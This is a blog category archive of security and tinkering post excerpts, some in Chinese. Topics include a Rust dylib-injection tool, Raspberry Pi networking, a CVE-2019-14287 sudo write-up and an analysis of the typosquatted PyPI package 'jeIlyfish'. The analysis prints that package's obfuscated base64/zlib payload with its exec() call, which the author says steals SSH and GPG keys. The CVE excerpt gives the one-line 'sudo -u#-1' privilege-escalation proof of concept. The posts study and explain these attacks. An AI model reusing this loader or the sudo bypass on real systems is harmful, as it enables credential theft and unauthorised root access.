Category Archives: Hack Space

从零开始的 Rust 学习笔记(19) —— Rewrite insert_dylib in Rust



最近鹹魚了蠻長一段時間,發現大約有一個多月沒有寫這個系列了,今天繼續學習 Rust 好啦!雖然有在看「The Rust Programming Language」,但是還是得寫寫的~想了一會兒之後,決定把在「另一种方法获取 macOS 网易云音乐的正在播放」裡用過的 insert_dylib 用 Rust 重寫一下(^O^)/

insert_dylib 本身來說並不複雜,但因為不像 C/C++/Objective-C 裡那樣可以直接 #import <mach-o/loader.h> 等,於是 MachO 的一些 struct 就需要自己在 Rust 中重寫一遍~


當然,實際上也可以用 Rust 寫個 Parser,然後去 parse 這些 header 文件,並且自動生成 Rust 的 struct。可是我太懶了,留到下次試試看好啦(咕咕咕) 這次的就放在 GitHub 上了,insert_dylib_rs

不過需要注意的就是有個 BigEndian 和 LittleEndian 的問題,不同的 MachO 使用的可能不一樣,因此就增加了一個 swap_bytes! 的 macro 和一個 FixMachOStructEndian 的 trait

src/macho/macho.rs 裡隨機選一個 struct 出來展示的話,大約就是如下這樣子

use super::prelude::*;

macro_rules! swap_bytes {
    ($self:ident, $field_name:ident) => {
        $self.$field_name = $self.$field_name.swap_bytes();
    };
}

pub trait FixMachOStructEndian {
    fn fix_endian(&mut self);
}

#[derive(Debug)]
pub struct SymtabCommand {
    pub cmd: u32,
    pub cmdsize: u32,
    pub symoff: u32,
    pub nsyms: u32,
    pub stroff: u32,
    pub strsize: u32,
}

impl SymtabCommand {
    pub fn from(buffer: [u8; 24], is_little_endian: bool) -> SymtabCommand {
        let sc_buffer: [u32; 6] =
            unsafe { std::mem::transmute_copy::<[u8; 24], [u32; 6]>(&buffer) };
        let mut symtab_command = SymtabCommand {
            cmd: sc_buffer[0],
            cmdsize: sc_buffer[1],
            symoff: sc_buffer[2],
            nsyms: sc_buffer[3],
            stroff: sc_buffer[4],
            strsize: sc_buffer[5],
        };

        if is_little_endian {
            symtab_command.fix_endian();
        }

        symtab_command
    }

    pub fn to_u8(&self) -> [u8; 24] {
        let mut data: [u32; 6] = [0u32; 6];
        data[0] = self.cmd;
        data[1] = self.cmdsize;
        data[2] = self.symoff;
        data[3] = self.nsyms;
        data[4] = self.stroff;
        data[5] = self.strsize;

        unsafe { std::mem::transmute_copy::<[u32; 6], [u8; 24]>(&data) }
    }
}

impl FixMachOStructEndian for SymtabCommand {
    fn fix_endian(&mut self) {
        swap_bytes!(self, cmd);
        swap_bytes!(self, cmdsize);
        swap_bytes!(self, symoff);
        swap_bytes!(self, nsyms);
        swap_bytes!(self, stroff);
        swap_bytes!(self, strsize);
    }
}
Continue reading 从零开始的 Rust 学习笔记(19) —— Rewrite insert_dylib in Rust

另一种方法获取 macOS 网易云音乐的正在播放

虽然标题里面写的是“另一种”,但是先前的方法其实不是我写的?而是来自可爱少女 Makito 的两篇 post ——

于是就看到了直接从 Mach 内核入手的方法,是賢い、かわいい Makito~!不过今天跑去 clone 代码下来尝试的时候似乎会 crash 的样子,毕竟距离上次 update 代码也过去了 9 个月左右了,猜想可能是网易云音乐有所修改导致(在我用别的方法尝试的时候,也是莫名 crash 了)

于是这里就写一个另一种获取 macOS 网易云音乐的正在播放的方法吧~

Continue reading 另一种方法获取 macOS 网易云音乐的正在播放

iPad 与 Raspberry Pi 4 通过 Type-C 直连 —— NAT 篇

在前两篇 post 中(iPad 与 Raspberry Pi 4 通过 Type-C 直连 —— SSH 篇iPad 与 Raspberry Pi 4 通过 Type-C 直连 —— VNC 篇),虽然 SSH 和 VNC 都可以愉快的工作,Raspberry Pi 也可以正常的用 Wi-Fi 上网。然而!(゚o゚;;

iPad 在连接有线以太网之后就默认所有的通信都走以太网了;同时,在默认设置下,Raspberry Pi 也并不会帮 iPad 做网络转发,因此还需要再单独设置一下 Raspberry Pi 上的 NAT,做到 iPad ⇆ Type C ⇆ Pi (usb0) ⇆ Pi (wlan0)

哎,不就是 iptables 和 NAT 嘛,去 pick up 一下,现学现卖hhhhhhhh╮(╯▽╰)╭

Continue reading iPad 与 Raspberry Pi 4 通过 Type-C 直连 —— NAT 篇

iPad 与 Raspberry Pi 4 通过 Type-C 直连 —— VNC 篇

上一篇折腾的时候其实只是提了一下,理论上直连之后还可以用 VNC,于是今天来实际实验一下 VNC 2333333

在完成上一篇的操作之后,已经可以直接在 iPad 上直连 Raspberry Pi 了,要加上 VNC 的话,需要如下步骤~

  1. 打开 VNC 功能
  2. 手动设定分辨率 (Optional)
  3. 设置 Raspberry Pi 默认启动到桌面
  4. 在 iPad 上使用 VNC 接连 Raspberry Pi
  5. 设置 Raspberry Pi 默认使用 Wi-Fi / Ethernet 连接网络
Continue reading iPad 与 Raspberry Pi 4 通过 Type-C 直连 —— VNC 篇

iPad 与 Raspberry Pi 4 通过 Type-C 直连 —— SSH 篇

因为 Raspberry Pi 4 现在有了 Type-C 线,并且它的 Type-C 接口不仅仅是供电,还包括了 OTG 功能,此外还支持 Etherne。于是想法就是 Raspberry Pi 4 ⇆ Type C ⇆ iPad,一根线解决供电与数据的问题~ (⁎⁍̴̛ᴗ⁍̴̛⁎)

要打开 Raspberry Pi 的 OTG 功能倒是很简单,先是修改 /boot/config.txt,在新的行里加上

# Enable USB OTG like ethernet
dtoverlay=dwc2

然后是 /boot/cmdline.txt,这个则是直接加在 rootwait 的后面,当然,rootwait 和我们增加的内容之间是有一个空格的~

modules-load=dwc2,g_ether g_ether.host_addr=25:25:2c:0c:0a:00

这两个文件编辑完之后大概如下~

接下来的话,则是需要手动设置一下 Raspberry Pi 上的 IP,如果你的电脑可以直接读写 Micro SD 卡上的 rootfs 分区的话,那么就可以直接编辑 /etc/dhcpcd.conf 这个文件;否则的话,就按老方法 SSH 到 Raspberry Pi 上编辑 /etc/dhcpcd.conf

这里我们需要配置的是 usb0 这个接口上的 IP。不过 iPad 似乎不能作为 Router,所以就让 Raspberry Pi 当 Router 好啦。在 /etc/dhcpcd.conf 这个文件里新增如下内容,给 usb0 接口设置一个静态 IP

interface usb0
static ip_address=10.42.0.1/24
static routers=10.42.0.1
Continue reading iPad 与 Raspberry Pi 4 通过 Type-C 直连 —— SSH 篇

有毒的 "jeIlyfish" —— Python 3 恶意库

前两天有人发现了在 PyPI (Python Package Index) 上存在一个恶意库 —— jeIlyfish。其通过将正常拼写的 jellyfish 的第一个小写 l 替换成大写的 I 来达成伪装的目的。如果你使用的字体难以区分小写 l 和大写的 I 的话,那么就有可能遇到这样的恶意库的风险。因此推荐在编码的时候使用等宽字体,如 Menlo, Monaco, Osaka-Mono 等。

这个恶意库被安装使用之后,会尝试偷取用户的 SSH 和 GPG Keys。那么简单分析一下它是怎么写的。

昨天在清华大学的 TUNA 镜像上还能下载到恶意的 jeIlyfish 库,现在同步之后估计可能没了。

https://pypi.tuna.tsinghua.edu.cn/packages/cb/6c/8b9d8a603431397d72118cea8e474ce009f7b7c9d86d653085376562f793/jeIlyfish-0.7.1.tar.gz#sha256=1a6b4c155e112ab09f02765b8b423eb21cb6ae5cb9a5f3841a6c85e2f4735f04

解压之后,其目录结构如下

➜  jeIlyfish-0.7.1 tree .
.
├── LICENSE
├── MANIFEST.in
├── PKG-INFO
├── README.rst
├── docs
│   ├── Makefile
│   ├── changelog.rst
│   ├── comparison.rst
│   ├── conf.py
│   ├── index.rst
│   ├── phonetic.rst
│   └── stemming.rst
├── jeIlyfish
│   ├── __init__.py
│   ├── _jellyfish.py
│   ├── porter.py
│   └── test.py
├── jeIlyfish.egg-info
│   ├── PKG-INFO
│   ├── SOURCES.txt
│   ├── dependency_links.txt
│   └── top_level.txt
├── setup.cfg
└── setup.py

于是重点关注 .py 结尾的文件,在其 jeIlyfish/_jellyfish.py 文件中,第 313 行到第 338 行,有这么一段代码

import zlib
import base64


ZAUTHSS = ''
ZAUTHSS += 'eJx1U12PojAUfedXkMwDmjgOIDIyyTyoIH4gMiooTmYnQFsQQWoLKv76rYnZbDaz'
ZAUTHSS += 'fWh7T849vec294lXexEeT0XT6ScXpawkk+C9Z+yHK5JSPL3kg5h74tUuLeKsK8aa'
ZAUTHSS += '6SziySDryHmPhgX1sCUZtigVxga92oNkNeqL8Ox5/ZMeRo4xNpduJB2NCcROwXS2'
ZAUTHSS += 'wTVf3q7EUYE+xeVomhwLYsLeQhzth4tQkXpGipPAtTVPW1a6fz7oa2m38NYzDQSH'
ZAUTHSS += 'hCl0ksxCEz8HcbAzkDYuo/N4t8hs5qF0KtzHZxXQxBnXkXhKa5Zg18nHh0tAZCj+'
ZAUTHSS += 'oA+L2xFvgXMJtN3lNoPLj5XMSHR4ywOwHeqnV8kfKf7a2QTEl3aDjbpBfSOEZChf'
ZAUTHSS += '9jOqBxgHNKADZcXtc1yQkiewRWvaKij3XVRl6xsS8s6ANi3BPX5cGcr9iL4XGB4b'
ZAUTHSS += 'BW0DeD5WWdYSLqHQbP2IciWp3zj+viNS5HxFsmwfyvyjEhbe0zgeXiOIy785bQJP'
ZAUTHSS += 'FaTlP1T+zoVR43anABgVOSaQ0kYYUKgq7VBS7yCADQLbtAobHM8T4fOX+KwFYQQg'
ZAUTHSS += '+hJagtB6iDWEpCzx28tLuC+zus3EXuSut7u6YX4gQpOVEIBGs/1QFKoSPfeYU5QF'
ZAUTHSS += 'MX1nD8xdaz2xJrbB8c1P5e1Z+WpXGEPSaLLFPTyx7tP/NPJP+9l/QteSTVWUpNQR'
ZAUTHSS += 'ZbDXT9vcSl43I5ksclc0fUaZ37bLZJjHY69GMR2fA5otolpF187RlZ1riTrG6zLp'
ZAUTHSS += 'odQsjopv9NLM7juh1L2k2drSImCpTMSXtfshL/2RdvByfTbFeHS0C29oyPiwVVNk'
ZAUTHSS += 'Vs4NmfXZnkMEa3ex7LqpC8b92Uj9kNLJfSYmctiTdWuioFJDDADoluJhjfykc2bz'
ZAUTHSS += 'VgHXcbaFvhFXET1JVMl3dmym3lzpmFv5N6+3QHk='


ZAUTHSS = base64.b64decode(ZAUTHSS)
ZAUTHSS = zlib.decompress(ZAUTHSS)
if ZAUTHSS:
    exec(ZAUTHSS)

显然是一段先被 zip 压缩,然后 based64 编码的数据。那么我们这里就把原作者在这段代码中最后的 exec 换成 print,看看原始数据是什么

ZAUTHSS = base64.b64decode(ZAUTHSS)
ZAUTHSS = zlib.decompress(ZAUTHSS)
if ZAUTHSS:
    print(str(ZAUTHSS, encoding='utf-8'))
Continue reading 有毒的 "jeIlyfish" —— Python 3 恶意库

Play the game that sets you free!

As many of macOS users have already enabled TouchID for sudo by adding the line below to /etc/pam.d/sudo.

auth       sufficient     pam_tid.so

That's convenient, however, not interesting at all. Let's do something amusing! What about granting root privilege by winning the floppy bird game! Play the game that sets you free \(≧▽≦)/ Σ(・□・;)

This post will roughly be divided into 3 parts,

  1. Get the original sudo project compiled successfully
  2. Add the floppy bird game to sudo
  3. Test and replace the sudo which ships with macOS to sudo-floppy

1. Get the original sudo project compiled successfully

The very first thing is to fetch the latest source code of sudo on https://opensource.apple.com/tarballs/sudo/. At the time of writing, the latest release is https://opensource.apple.com/tarballs/sudo/sudo-86.50.1.tar.gz. Open the sudo.xcodeproj in Xcode after downloading and unzipping the tarball and we can start!

Continue reading Play the game that sets you free!

CVE-2019-14287: Local Privilege Escalation

Yesterday, a local privilege escalation vulnerability of sudo was reported by a security researcher, Joe Vennix. The proof of concept is simple but the exploitation of that can be powerful.

$ sudo -u#-1 whoami
root

-u#-1 means that, sudo is required to run the command as the user with id equals to -1.

With merely 5 more characters (the highlighted ones) you can do a local privilege escalation for all sudo version prior to 1.8.28. Isn't that amazing (and maybe dangerous as well)? Let's dive into it and see what happens inside. sudo version 1.8.27 will be used for demonstration in this post. (It can be downloaded at https://www.sudo.ws/dist/sudo-1.8.27.tar.gz)

Given that the vulnerability is related to the command line argument, it would be a great idea to the src/parse_args.c file firstly.

Continue reading CVE-2019-14287: Local Privilege Escalation

仔细想想还是 Dockerized 吧!

The AI Lab of my mentor was running by me for quite some months. And now it's about time to hand over the docs of the internal server to graduates. Though one of which tends to lose internet connection from time to time due to its location. However, I heart that it had been moved back to university in the middle of July.

And originally, I use Microsoft Word to keep all the records and information of almost everything, but it obviously would cause some issues.

For example, one's docs version may vary from another. Yes, I've thought about to use the cloud storage with version control even. The problem is that we cannot afford the expense of cloud drive. And we could not find someone who's willing to take the charge of reimbursement. The bills have already piled up in my mentor's desk.

Besides that, to use file as docs will inevitably introduce the ugly naming, such as docs-20190807, docs-20190607 or whatever. And it would be totally disaster if to use git for version control. Despite of the unreadable commits, the filename needs to be the same, which extremely likely to be ignored to update from the git repo for some people.

Luckily, there's one instance on AliCloud (Although personally I don't really like AliCloud, but that's another story, let's save it for next time). And lots of packages that can generate static HTML from markdown have been developed these years around.

It would be easy for everyone to access docs online and because the markdown file is pure text, we can have a very good and most important, readable track of changes with git.

The final decision is to use VuePress as the static HTML generator. And to ensure a simple installation process, dockerization is the best shot at the moment. Furthermore, basic HTTP auth is needed to keep unwanted visitors out, leaving the docs only accessible to the lab.

For your convenience, this project is located at my GitHub, #/docs. It's fully prepared and dockerized with docker-compose support.

Continue reading 仔细想想还是 Dockerized 吧!